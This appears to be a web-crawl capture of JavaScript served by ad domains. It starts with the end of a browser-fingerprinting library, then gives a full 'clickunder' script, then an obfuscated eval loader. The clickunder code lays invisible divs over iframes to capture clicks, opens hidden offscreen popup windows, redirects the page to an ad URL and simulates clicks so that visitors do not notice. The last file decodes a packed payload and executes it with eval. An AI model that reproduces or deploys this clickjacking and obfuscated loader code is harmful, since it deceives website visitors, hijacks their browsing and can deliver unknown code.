var a={data:[],addPreprocessedComponent:function(t,n){"function"==typeof e.preprocessor&&(n=e.preprocessor(t,n)),a.data.push({key:t,value:n})}},n=-1,r=function(i){if(n+=1,n>=e.components.length)return void t(a.data)
var o=e.components[n]
if(e.excludes[o.key])return void r(!1)
if(!i&&o.pauseBefore)return n-=1,void setTimeout(function(){r(!0)},1)
try{o.getData(function(e){a.addPreprocessedComponent(o.key,e),r(!1)},e)}catch(l){a.addPreprocessedComponent(o.key,l+""),r(!1)}}
r(!1)},Ce.getPromise=function(e){return new Promise(function(t,a){Ce.get(e,t)})},Ce.getV18=function(e,t){return null==t&&(t=e,e={}),Ce.get(e,function(a){for(var n=[],r=0;r<a.length;r++){var i=a[r]
if(i.value===(e.NOT_AVAILABLE||"not available"))n.push({key:i.key,value:"unknown"})
else if("plugins"===i.key)n.push({key:"plugins",value:u(i.value,function(e){var t=u(e[2],function(e){return e.join?e.join("~"):e}).join(",")
return[e[0],e[1],t].join("::")})})
else if(-1!==["canvas","webgl"].indexOf(i.key))n.push({key:i.key,value:i.value.join("~")})
else if(-1!==["sessionStorage","localStorage","indexedDb","addBehavior","openDatabase"].indexOf(i.key)){if(!i.value)continue
n.push({key:i.key,value:1})}else i.value?n.push(i.value.join?{key:i.key,value:i.value.join(";")}:i):n.push({key:i.key,value:i.value})}var l=o(u(n,function(e){return e.value}).join("~~~"),31)
t(l,n)})},Ce.x64hash128=o,Ce.VERSION="2.0.0",Ce})



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/wheel/family.js?28194&v=3&u=null&a=0.8375926459061023
body_size: 37005
content:
function efe879306817(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "e879306817";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efe879306817([['https://kllastroad.com/clicks/MjgxOTRfMjg3NDA4XzIzLjAwNjc5Ml8xM18xNzY4ODQ2MzQ0MzU5MzA4MjE3Nl8yMF8zLjE3LjEzMy4xODleOTAxMmUzYjI1MDBmNWEzOTA3Mzg4ZThkY2NkYjkwOWZeMjEuMS4xOS4yMDI2','//cs11.kllastroad.com/content/61418/3459454.','','',' ','','0','']]);  try { localStorage.setItem('e879306817_uid', '17688463443593082176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169189
body_size: 1729
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",75,"uaiQwpkFv",24,4,38))